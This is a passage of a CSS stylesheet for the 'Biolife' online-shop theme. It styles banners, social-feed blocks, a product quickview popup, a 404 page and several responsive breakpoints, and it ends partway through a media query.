.biolife-banner__grid.type-02 .banner-contain {
  bottom: 8px;
}

.biolife-banner__grid.type-02 .banner-contain .cat-name {
  width: 100%;
  color: #ffffff;
  max-width: 314px;
  padding: 21px 15px 32px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../images/home-01/bn_grid_01.png);
}

.biolife-banner__grid.type-02.bn-elm-02 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_02.png);
}

.biolife-banner__grid.type-02.bn-elm-03 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_03.png);
}

.biolife-banner__grid.type-02.bn-elm-04 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_04.png);
}

.biolife-banner__grid.type-02.bn-elm-05 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_05.png);
}

.biolife-banner__grid.type-02.bn-elm-06 .banner-contain .cat-name {
  background-image: url(../images/home-01/bn_grid_06.png);
}

.biolife-banner__detail-product .text-content {
  padding-top: 26.9%;
}

.biolife-banner__detail-product .head-info h3 {
  display: block;
  margin: 0;
  font-size: 35px;
  line-height: 1;
  color: #222222;
  font-weight: 600;
}

.biolife-banner__detail-product .head-info .text2 {
  margin-top: -1px;
}

.biolife-banner__detail-product .head-info h3 i {
  font-size: 40px;
  font-family: "Playfair Display", sans-serif;
  font-weight: 700;
}

.biolife-banner__detail-product .midle-info {
  padding-top: 21px;
}

.biolife-banner__detail-product .midle-info .pr-desc {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 0;
  max-width: 400px;
}

.biolife-banner__detail-product .midle-info .pr-atts {
  display: block;
  padding: 0;
  font-size: 0;
  line-height: 0;
  max-width: 372px;
  margin: 30px 0 0;
}

.biolife-banner__detail-product .midle-info .pr-atts li {
  display: inline-block;
  list-style: none;
  width: calc(50% - 15px);
  margin-bottom: 24px;
}

.biolife-banner__detail-product .midle-info .pr-atts li:nth-child(odd) {
  margin-right: 30px;
  clear: both;
}

.biolife-banner__detail-product .bottom-info {
  margin-top: 14px;
  font-size: 0;
}

.biolife-banner__detail-product .bottom-info .btn {
  min-width: 197px;
  padding: 14px 10px 13px;
  margin-right: 15px;
}

.biolife-banner__detail-product .bottom-info .btn-thin {
  min-width: 157px;
  border: 2px solid #e6e6e6;
  padding: 12px 10px 11px;
  margin-right: 0;
}

.biolife-banner__detail-product .bottom-info .btn-thin:hover {
  background-color: var(--primary-black);
  border-color: var(--primary-black);
}

.bn-atts-item {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  max-width: 158px;
}

.bn-atts-item .title {
  display: block;
  font-size: 0.8vw;
  line-height: 1;
  color: #333333;
  margin: 0 0 8px;
  font-weight: 400;
  border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
  text-transform: capitalize;
  padding-bottom: 7px;
}

.bn-atts-item .content {
  font-size: 14px;
  color: #666666;
  line-height: 1;
  display: block;
  margin: 0;
}

.biolife-twitter-wrap {
  margin-top: 2px;
}

.biolife-twitter-wrap .tweet-list {
  padding: 0;
  font-size: 0;
  line-height: 0;
  margin: 0;
}

.biolife-twitter-wrap .tweet-list li {
  list-style: none;
  display: block;
}

.biolife-twitter-wrap .slick-slide .row-item + .row-item,
.biolife-twitter-wrap .tweet-list li + li {
  border-top: 1px solid #e6e6e6;
}

.biolife-twitter-wrap .slick-slide .row-item + .row-item .biolife-tweet-item,
.biolife-twitter-wrap .tweet-list li + li .biolife-tweet-item {
  padding-top: 29px;
}

.biolife-tweet-item {
  display: block;
  padding-right: 15px;
  padding-bottom: 17px;
}

.biolife-tweet-item .tw-head {
  display: table;
  width: 100%;
}

.biolife-tweet-item .tw-head .acc-info,
.biolife-tweet-item .tw-head .icon {
  display: table-cell;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  border: none;
}

.biolife-tweet-item .tw-head .icon {
  width: 44px;
  padding-top: 1px;
}

.biolife-tweet-item .tw-head .icon i {
  font-size: 20px;
  color: #ffffff;
  line-height: 1;
  background-color: #aaaaaa;
  padding: 12px 10px;
  width: 44px;
  text-align: center;
  border-radius: 50%;
}

.biolife-tweet-item .tw-head .acc-info p {
  margin: 0;
  font-size: 18px;
  color: #222222;
  display: block;
  line-height: 20px;
}

.biolife-tweet-item .tw-head .acc-info p.tag {
  font-size: 0.8vw;
  color: #666666;
}

.biolife-tweet-item .tw-head .acc-info {
  padding-left: 10px;
}

.biolife-tweet-item .tw-content .message {
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  display: block;
  margin: 10px 0 0;
}

.biolife-tweet-item .tw-content .message .link-bold {
  display: block;
  font-size: 0.8vw;
}

.biolife-tweet-item .tw-content .message .link-bold:hover {
  color: var(--primary-black);
}

.biolife-tweet-item .tw-content .time {
  display: block;
  margin: 0;
  font-size: 15px;
  line-height: 24px;
  color: var(--primary-black);
}

.biolife-instagram-block .wrap-title {
  display: block;
  text-align: center;
  margin-bottom: 35px;
}

.biolife-instagram-block .wrap-title .subtitle {
  display: block;
  margin: 0;
  font-size: 15px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
  line-height: 1;
}

.biolife-instagram-block .wrap-title .title {
  display: block;
  margin: 6px 0 0;
  font-size: 40px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
}

.instagram-ltl-item {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  position: relative;
}

.instagram-ltl-item .link-to {
  display: inline-block;
}

.instagram-ltl-item .link-to .show-on-hover {
  display: inline-block;
  font-size: 28px;
  line-height: 50px;
  color: #fafafa;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -25px;
  margin-left: -25px;
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -ms-transform: scale(3);
  -o-transform: scale(3);
  transform: scale(3);
  z-index: 2;
  width: 50px;
  background-color: rgba(255, 255, 255, 0.2);
  vertical-align: middle;
  text-align: center;
  border-radius: 50%;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.instagram-ltl-item:hover .link-to .show-on-hover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.instagram-ltl-item .link-to::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.instagram-ltl-item:hover .link-to::after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.instagram-inline-wrap {
  font-size: 0;
  line-height: 0;
}

.biolife-popup .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  border: 0;
}

.biolife-popup .modal-body {
  padding: 0;
}

.mobile-search-content .form-search > .btn-close,
.biolife-popup .modal-body > .close {
  position: absolute;
  top: 10px;
  right: 10px;
  display: inline-block;
  line-height: 0;
  font-size: 17px;
  color: #666666;
  z-index: 2;
  opacity: 1;
  filter: alpha(opacity=100);
}

.mobile-search-content .form-search > .btn-close {
  top: -38px;
  right: -37px;
  font-size: 14px;
  padding: 6px;
}

.biolife-popup .modal-body > .close:hover {
  color: #d00023;
  opacity: 1;
  filter: alpha(opacity=100);
}

.biolife-quickview-block {
  display: inline-block;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin-top: 30px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 450ms ease;
  -moz-transition: all 450ms ease;
  -ms-transition: all 450ms ease;
  -o-transition: all 450ms ease;
  transition: all 450ms ease;
  z-index: 1000;
  font-size: 0;
  line-height: 0;
}

body.open-quickview-block .biolife-quickview-block {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: 0;
}

.biolife-quickview-block .quickview-container {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  width: 830px;
  background-color: #ffffff;
  margin: 0;
  padding: 0;
  position: relative;
}

.biolife-quickview-block .quickview-container .btn-close-quickview {
  position: absolute;
  top: 10px;
  right: 10px;
  display: inline-block;
  line-height: 0;
  font-size: 17px;
  color: #666666;
  z-index: 2;
  opacity: 1;
  filter: alpha(opacity=100);
}

.quickview-container .biolife-quickview-inner {
  display: table;
  width: 100%;
  padding: 10px 30px 20px 10px;
  table-layout: fixed;
}

.biolife-quickview-inner .media,
.biolife-quickview-inner .product-attribute {
  display: table-cell;
  vertical-align: top;
}

.biolife-quickview-inner .product-attribute {
  padding-left: 20px;
}

.biolife-quickview-inner .media {
  width: 45.6790123457%;
}

.biolife-quickview-inner .product-attribute .title {
  font-size: 20px;
  display: block;
  margin: 19px 0 6px;
  color: #222222;
  font-weight: 600;
}

.biolife-quickview-inner .product-attribute .title a {
  color: inherit;
  display: inline-block;
}

.biolife-quickview-inner .product-attribute .rating .star-rating > span::before,
.biolife-quickview-inner .product-attribute .rating .star-rating::before {
  font-size: 14px;
}

.biolife-quickview-inner .price-contain {
  margin-top: 10px;
}

.biolife-quickview-inner .price-contain .price-amount {
  font-size: 0.8vw;
}

.biolife-quickview-inner .price-contain ins .price-amount {
  font-size: 24px;
}

.biolife-quickview-inner .product-attribute .excerpt {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 18px 0 0;
}

.biolife-quickview-inner .from-cart {
  margin-top: 33px;
  display: block;
  clear: both;
}

.biolife-quickview-inner .from-cart .buttons,
.biolife-quickview-inner .from-cart .qty-input {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  vertical-align: top;
}

.biolife-quickview-inner .qty-input input {
  display: inline-block;
  width: 44px;
  text-align: center;
  border-top: 2px solid #e6e6e6;
  border-bottom: 2px solid #e6e6e6;
  border-left: 0;
  border-right: 0;
  background-color: #ffffff;
  color: #222222;
  font-size: 18px;
  font-weight: 600;
  padding: 5px;
  line-height: 1;
  height: 41px;
}

.biolife-quickview-inner .qty-input .qty-btn {
  display: inline-block;
  text-align: center;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;
  position: relative;
  width: 27px;
  height: 41px;
  vertical-align: top;
  border-top-right-radius: 999px;
  border-bottom-right-radius: 999px;
}

.biolife-quickview-inner .qty-input .btn-down {
  float: left;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 999px;
  border-bottom-left-radius: 999px;
}

.biolife-quickview-inner .qty-input .qty-btn::after,
.biolife-quickview-inner .qty-input .qty-btn::before {
  content: "";
  display: block;
  background-color: #7f7f7f;
  position: absolute;
  top: 50%;
  left: 8px;
  width: 10px;
  height: 2px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.biolife-quickview-inner .qty-input .btn-up::before {
  left: 6px;
}

.biolife-quickview-inner .qty-input .btn-up::after {
  height: 10px;
  width: 2px;
  left: 10px;
}

.biolife-quickview-inner .qty-input .qty-btn:hover::after,
.biolife-quickview-inner .qty-input .qty-btn:hover::before {
  background-color: #000000;
}

.biolife-quickview-inner .buttons .add-to-cart-btn {
  padding: 11px 15px 10px;
  min-width: 218px;
  margin-left: 20px;
}

.biolife-quickview-inner .product-meta .product-atts {
  display: block;
  padding: 20px 0 23px;
  margin: 0 0 17px;
  border-bottom: 1px solid #e6e6e6;
}

.biolife-quickview-inner .product-atts .product-atts-item {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #222222;
}

.biolife-quickview-inner .product-atts-item .meta-title {
  display: inline-block;
  font-weight: 400;
}

.biolife-quickview-inner .product-atts-item .meta-list {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.biolife-quickview-inner .product-atts-item .meta-list li {
  list-style: none;
  display: inline-block;
}

.biolife-quickview-inner
  .product-atts-item
  .meta-list
  li:not(:last-child)
  a::after {
  content: ",";
}

.biolife-quickview-inner .product-atts-item .meta-list li a {
  color: #666666;
}

.biolife-quickview-inner .product-meta .sku {
  font-size: 14px;
  color: #333333;
  display: block;
  margin: 0;
  line-height: 1;
}

.biolife-quickview-block .quickview-nav img {
  display: inline-block;
  border-width: 0;
}

.biolife-quickview-block .quickview-nav li.slick-current img {
  border: 2px solid #ededed;
}

.biolife-quickview-inner .media .quickview-nav {
  width: 230px;
  margin-left: 10px;
  margin-top: 10px;
  position: relative;
}

.biolife-quickview-inner .quickview-nav .slick-arrow {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  padding: 0;
  margin: 0;
  position: absolute;
  left: -10px;
  top: 50%;
  margin-top: -8px;
}

.biolife-quickview-inner .quickview-nav .slick-arrow.next {
  left: auto;
  right: -11px;
}

.biolife-quickview-inner .quickview-nav .slick-arrow::before {
  content: "\f104";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 18px;
  line-height: 14px;
  color: #666666;
  width: 11px;
  text-align: left;
}

.biolife-quickview-inner .quickview-nav .slick-arrow.next::before {
  text-align: right;
  content: "\f105";
}

.contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn i {
  display: none;
}

.background-fafafa {
  background-color: #fafafa;
}

.z-index-20 {
  z-index: 20;
  position: relative;
}

.biolife-wrap-map {
  width: 100%;
  display: block;
  clear: both;
}

.biolife-wrap-map iframe {
  width: 100%;
}

.banner-promotion-01 {
  line-height: 0;
  font-size: 0;
  display: inline-block;
  width: 100%;
}

.top-banner-menu {
  text-align: center;
  margin: 8px 0 30px;
}

.mobile-menu-toggle {
  line-height: 0;
  display: none !important;
}

.mobile-menu-toggle span {
  display: inline-block;
  width: 30px;
  height: 2px;
  background-color: #333333;
  float: left;
  clear: left;
}

.header-area.layout-02 .mobile-menu-toggle span {
  background-color: #ffffff;
}

.mobile-menu-toggle span + span {
  margin-top: 5px;
}

.mobile-menu-toggle > a {
  display: inline-block;
}

.header-area.layout-01 .mobile-menu-toggle > a {
  padding: 15px 0;
}

.minicart-block.layout-02 .span-index .qty {
  display: none;
}

.page-404 {
  background-image: url(../images/404-bg.jpg);
  background-position: center center;
  margin-top: 15px;
}

.content-404 {
  max-width: 570px;
  padding: 100px 0 130px;
  display: block;
  text-align: center;
}

.content-404 .heading {
  font-size: 90px;
  font-weight: 700;
  margin-bottom: 13px;
  color: var(--primary-red);
}

.content-404 .title {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #222222;
}

.content-404 p {
  color: #666;
  margin-bottom: 45px;
  font-size: 0.8vw;
}

.content-404 .button {
  display: inline-block;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
  padding: 10px 25px;
  border: none;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border-radius: 30px;
}

.content-404 .button:before {
  font-family: "FontAwesome";
  content: "\f104";
  display: inline-block;
  width: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  opacity: 0;
  text-align: left;
}

.sumary-product
  .product-attribute
  .price
  + div:not(.product-atts):not(.no-border-top) {
  border-top: 1px solid #e6e6e6;
  margin-top: 20px;
  padding-top: 20px;
}

.sumary-product .product-attribute .price ins + ins::before {
  content: "-";
  display: inline-block;
  font-size: 22px;
  font-weight: 700;
  color: #111111;
  padding-left: 5px;
  padding-right: 5px;
}

.grouped-product-list {
  margin-top: 30px;
  margin-bottom: 30px;
}

.grouped-product-list-item__label a:not(:hover) {
  color: #333333;
}

.grouped-product-list-item__label a {
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  display: inline-block;
}

.quantity-box.type2 .qty-input input {
  width: 85px;
  font-size: 0.8vw;
  background-color: #fafafa;
  border: 1px solid #f0f0f0;
  font-weight: 600;
}

.sumary-product .product-attribute .grouped-product-list-item__price .price {
  margin-top: 0;
}

.sumary-product
  .product-attribute
  .grouped-product-list-item__price
  .price
  ins
  .price-amount {
  font-size: 17px;
  font-weight: 700;
  color: #333333;
}

.sumary-product
  .product-attribute
  .grouped-product-list-item__price
  .price
  del {
  display: block;
  margin: 0;
}

.sumary-product
  .product-attribute
  .grouped-product-list-item__price
  .price
  del
  .price-amount {
  font-size: 0.8vw;
}

.sumary-product .action-form .buttons.external-btn {
  border-top: 0;
  padding-top: 0;
}

.sumary-product .biolife-countdown {
  text-align: left;
  margin-bottom: 25px;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 25px;
  padding-top: 25px;
}

@media (max-width: 1699px) {
  .biolife-banner__promotion6 .media .img-moving.position-2,
  .biolife-banner__promotion5 .media .position-2 {
    display: none;
  }

  .biolife-banner__promotion6 .banner-contain .text-content {
    padding: 15px;
    margin-left: 0;
    background-color: rgba(0, 0, 0, 0.2);
  }
}

@media (max-width: 1199px) {
  .biolife-banner__special .text-content .first-line {
    font-size: 36px;
  }

  .biolife-banner__special .text-content .second-line {
    font-size: 32px;
    margin-bottom: 15px;
  }

  .biolife-banner__special .text-content .third-line i,
  .biolife-banner__special .text-content .third-line {
    font-size: 32px;
  }

  .biolife-banner__special .product-detail .price-contain ins .price-amount {
    font-size: 22px;
  }

  .header-area.layout-03 .live-info {
    display: none;
  }

  .biolife-gird-banners .grid-panel-item.left-content,
  .biolife-gird-banners .grid-panel-item.right-content {
    width: 25%;
  }

  .contain-product__right-info-layout3 {
    padding: 0;
  }

  .contain-product__right-info-layout3 .info .buttons {
    padding: 0;
    padding-top: 20px;
  }

  .products-list.vertical-layout-02 {
    max-width: 100%;
  }

  .biolife-banner__special-03 .banner-contain {
    background: none;
  }

  .biolife-banner__special-02 .banner-contain {
    display: table;
  }

  .biolife-banner__special-02 .banner-contain .thumb,
  .biolife-banner__special-02 .banner-contain .text-content {
    display: table-cell;
    vertical-align: middle;
  }

  .biolife-banner__special-02 .text-content {
    position: static;
    width: 355px;
    margin: 0;
  }

  .biolife-banner__special-02 .text-content .text01 {
    font-size: 45px;
    margin-bottom: 5px;
    color: #888888;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-banner__special-02 .text-content .text02 {
    font-size: 35px;
  }

  .biolife-banner__special-02 .text-content .text04,
  .biolife-banner__special-02 .text-content .text03 {
    font-size: 28px;
  }

  .biolife-banner__special-02 .text-content .text04 i {
    font-size: 32px;
  }

  .biolife-banner__special-02 .product-detail {
    margin-top: 30px;
  }

  .header-area.layout-01 .header-top {
    margin-top: 18px;
  }

  .newsletter-block.layout-04 .wrap-title .texts {
    text-align: left;
  }

  .newsletter-block.layout-04 {
    padding-left: 0;
    text-align: center;
    padding-bottom: 15px;
  }

  .newsletter-block.layout-04 .wrap-title {
    margin-right: 0;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
  }

  .header-area.layout-02 .biolife-cart-info .minicart-contain a > .sub-total,
  .header-area.layout-02 .biolife-cart-info .minicart-contain a > .title {
    display: none;
  }

  .header-area .biolife-cart-info .login-item {
    vertical-align: top;
  }

  .header-area .biolife-cart-info .login-item .login-link {
    font-size: 0;
  }

  .products-category-box {
    padding: 0;
    height: auto;
  }

  .products-category-box .title {
    margin-bottom: 40px;
  }

  .biolife-stretch-the-right-background > .bg_underground {
    display: none;
  }

  .header-top .top-bar .social-list {
    display: none;
  }

  .biolife-title-box__bold-style.mobile-tiny .title {
    font-size: 22px;
  }

  .biolife-title-box.link-all .main-title {
    font-size: 26px;
  }

  .biolife-title-box.link-all .blog-link {
    display: none;
  }

  .biolife-banner__style-04 .text-content,
  .biolife-banner__style-03 .text-content,
  .biolife-banner__style-02 .text-content {
    width: calc(100% - 30px);
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: inline-block;
    margin-left: 15px;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 20px 10px;
    min-height: 162px;
    vertical-align: middle;
  }

  .biolife-banner__style-02 .text1,
  .biolife-banner__style-02 .text2,
  .biolife-banner__style-03 .text1,
  .biolife-banner__style-03 .text2,
  .biolife-banner__style-03 .text3 {
    color: #000000;
  }

  .biolife-banner__promotion2 .text-content .btn-thin {
    border-color: #d6d6d6;
  }

  .biolife-banner__promotion2 .text-content {
    z-index: 15;
    position: relative;
    padding: 20px 15px;
    background-color: rgba(255, 255, 255, 0.6);
    box-shadow: 0 0 7px 0 rgba(130, 130, 130, 0.2);
    border-radius: 2px;
  }

  .biolife-banner__promotion3 .media,
  .biolife-banner__promotion .media {
    display: none;
  }

  .biolife-service__type01 .txt-show-01 {
    font-size: 100px;
    line-height: 220px;
  }

  .biolife-service__type01 .txt-show-02 {
    font-size: 50px;
    top: 30px;
  }

  .biolife-carousel.dots_ring_style .slick-dots {
    bottom: 0;
    right: 50%;
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    -ms-transform: translateX(50%);
    -o-transform: translateX(50%);
    transform: translateX(50%);
  }

  .post-item.style-bottom-info .post-content {
    padding-left: 0;
    padding-right: 0;
  }

  .welcome-us-block {
    text-align: center;
    height: auto;
    padding-bottom: 150px;
  }

  .welcome-us-block .text-wraper {
    display: inline-block;
    max-width: 503px;
    margin: 90px 0 0;
    padding: 10px;
    background-color: rgba(250, 250, 250, 0.8);
    float: none;
  }

  .welcome-us-block .text-info {
    margin-top: 0;
  }

  .welcome-us-block .qt-text,
  .welcome-us-block .text-info {
    width: 100%;
  }

  .login-on-checkout .form-row button {
    margin-top: 10px;
    margin-bottom: 25px;
  }

  .shpcart-subtotal-block {
    margin-top: 70px;
    border: 1px solid #e6e6e6;
  }

  .single-layout.product-tabs {
    margin-top: 80px;
  }

  .sumary-product .product-attribute {
    padding-right: 20px;
  }

  .mobile-block-global {
    display: block;
  }

  body.global-panel-opened .mobile-block-global {
    left: 0;
  }

  .top-functions-area .flt-item.group-on-mobile .wrap-selectors {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 450px;
    margin-left: -225px;
    margin-top: -162px;
    background-color: #ffffff;
    z-index: 999;
    padding: 30px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 320ms ease;
    -moz-transition: all 320ms ease;
    -o-transition: all 320ms ease;
    transition: all 320ms ease;
    visibility: hidden;
    border-top: 3px solid #f7f7f7;
  }

  .top-functions-area .flt-item.group-on-mobile .selector-item {
    width: 100%;
    margin: 15px 0;
    border-bottom: 1px solid #e6e6e6;
  }

  .top-functions-area .flt-item.group-on-mobile .selector-item::before {
    content: attr(data-title);
    display: inline-block;
    font-size: 15px;
    float: left;
  }

  .top-functions-area .flt-item.group-on-mobile .nice-select {
    border-radius: 0;
    border: none;
    padding: 0 20px 0 10px;
    clear: none;
  }

  .top-functions-area .flt-item.group-on-mobile .nice-select:after {
    right: 10px;
  }

  body.top-refine-opened
    .top-functions-area
    .flt-item.group-on-mobile
    .wrap-selectors {
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  .top-functions-area .flt-item.group-on-mobile .flt-title {
    display: none;
  }

  .top-functions-area .flt-item .btn-for-mobile,
  .top-functions-area .flt-item .title-for-mobile,
  .top-functions-area .flt-item .icon-for-mobile {
    display: inline-block;
  }
}

@media (max-width: 991px) {
  .page-404 {
    background: #f4f4f4;
    margin-top: 0;
  }

  .content-404 {
    margin: 0 auto;
  }

  .biolife-cat-box-item {
    border: 1px solid #e6e6e6;
  }

  .biolife-cat-box-item .cat-info {
    border: none;
    margin: 20px 0 20px;
    background-color: transparent;
  }

  .biolife-cat-box-item .cat-name {
    padding: 0;
    margin-bottom: 10px;
    font-size: 18px;
    min-width: initial;
  }

  .biolife-cat-box-item .cat-number {
    position: static;
    display: block;
    text-align: center;
    margin: 0;
  }

  .biolife-banner__style-14 .text-content,
  .biolife-banner__style-13 .text-content {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 15px;
    right: 15px;
    width: auto;
    background: rgba(255, 255, 255, 0.8);
    padding: 30px 5px;
  }

  .biolife-banner__style-13 .text1,
  .biolife-banner__style-14 .text1 {
    color: #000000;
  }

  .biolife-banner__style-14 .text2,
  .biolife-banner__style-14 .text3,
  .biolife-banner__style-13 .text2 {
    color: #333333;
  }

  .biolife-cart-info .icon-qty-combine .biolife-icon,
  .mobile-search .open-searchbox .biolife-icon {
    font-size: 24px;
  }

  .mobile-menu-toggle {
    display: inline-block !important;
  }

  .minicart-block.layout-02 .icon-contain .biolife-icon {
    color: #333333 !important;
    font-size: 24px;
  }

  .minicart-block.layout-02 .icon-contain .span-index {
    padding: 2px;
    border: none;
    position: relative;
  }

  .minicart-block.layout-02 .span-index .qty {
    font-size: 0.8vw;
    font-weight: 600;
    line-height: 1;
    display: inline-block;
    margin: 0;
    min-width: 19px;
    padding: 1px 5px 2px;
    color: #ffffff;
    border-radius: 50%;
    position: absolute;
    right: -8px;
    bottom: 7px;
  }

  .minicart-block.layout-02 .icon-contain .btn-to-cart,
  .minicart-block.layout-02 .icon-contain .sub-total {
    display: none;
  }

  .biolife-banner__special-02 .banner-contain {
    display: block;
  }

  .biolife-banner__special-02 .banner-contain .thumb,
  .biolife-banner__special-02 .banner-contain .text-content {
    display: block;
  }

  .biolife-banner__special-02 .text-content {
    width: 100%;
    border: 1px solid #eeeeee;
    padding: 15px 15px 40px;
  }

  .mega-content .biolife-brand ul.brands {
    margin-left: -10px;
    margin-right: -10px;
  }

  .mega-content .biolife-brand ul.brands li {
    width: 50%;
    padding: 10px;
  }

  .mega-content .biolife-brand.vertical ul.brands {
    width: 100%;
    padding: 0;
  }

  .mega-content .biolife-brand.vertical ul.brands li {
    margin: 0;
    clear: none;
    float: left;
  }

  .mega-content .biolife-brand.vertical ul.brands li:nth-child(2n + 1) {
    clear: left;
  }

  .biolife-banner__grid:hover .banner-contain .cat-name {
    color: #222222;
  }

  .biolife-banner__grid:not(.type-02) .banner-contain .cat-name::before {
    content: none;
  }

  .biolife-title-box_in-countdown {
    padding: 16px 18px 17px;
  }

  .biolife-quickview-block,
  .contain-product .product-thumb .lookup {
    display: none;
  }

  .header-area.layout-01 .header-bottom:not(.pre-sticky) {
    padding-top: 30px;
    padding-bottom: 45px;
  }

  .header-area.layout-01 {
    background-position: center bottom;
  }

  .header-area.layout-01 .header-bottom .logo-for-mobile {
    display: inline-block;
    float: left;
    margin-top: 5px;
  }

  .header-area.layout-01 .header-bottom .biolife-cart-info {
    display: inline-block;
    margin-top: 0;
    float: right;
  }

  .footer.layout-01 .payment-methods ul,
  .footer.layout-01 .copy-right-text {
    text-align: center;
  }

  .biolife-banner__promotion5 .banner-contain {
    overflow: hidden;
  }

  .biolife-banner__promotion5 .text-content {
    margin: 0;
    padding: 40px 15px;
    right: 0;
    left: 0;
    width: 100%;
    max-width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .biolife-banner__promotion5 .media .img-moving {
    width: 900px;
    top: 0;
    right: 0;
    margin-right: 0;
  }

  .biolife-banner__detail-product .midle-info .pr-desc,
  .biolife-banner__detail-product .midle-info .pr-atts {
    max-width: 100%;
  }

  .biolife-banner__detail-product .midle-info {
    display: inline-block;
  }

  .biolife-banner__detail-product .text-content {
    text-align: center;
    padding: 30px 15px;
    border: 1px dashed #e6e6e6;
    background: #fcfcfc;
  }

  .biolife-gird-banners .grid-panel,
  .biolife-gird-banners .grid-panel .grid-panel-item,
  .biolife-gird-banners .grid-panel-item.left-content,
  .biolife-gird-banners .grid-panel-item.right-content {
    display: block;
    width: 100%;
  }

  .biolife-banner__grid:not(.type-02) .banner-contain .cat-name {
    min-width: 150px;
    padding: 20px 30px;
    background-color: rgba(255, 255, 255, 0.8);
  }

  .biolife-banner__grid .banner-contain .cat-name::before {
    content: none;
  }

  .wrap-custom-menu.horizontal-menu-v2 ul.menu > li {
    margin-bottom: 15px;
  }

  .footer-midle-pst .announce-text {
    margin-top: 20px;
  }

  .header-area .biolife-cart-info .login-item {
    display: none;
  }

  .top-banner-menu {
    padding: 0;
    margin-top: 0;
  }

  .top-banner-menu img {
    width: 100%;
  }

  .grid-twice-item > li {
    width: 100%;
    margin-left: 0;
  }

  .grid-twice-item > li + li {
    margin-top: 50px;
  }

  .biolife-banner__promotion4.v2 .position-1 {
    right: 0;
  }

  .wrap-megamenu {
    background: none;
  }

  .mobile-inline.biolife-brand ul li {
    width: 100%;
  }

  .mega-content .row {
    margin: 0;
  }

  .biolife-banner__special .media {
    width: 60%;
    padding: 0;
  }

  .biolife-banner__special .text-content {
    width: 40%;
    padding-top: 20px;
  }

  .biolife-banner__special .text-content .first-line {
    font-size: 28px;
  }

  .biolife-banner__special .text-content .second-line {
    margin-bottom: 14px;
  }

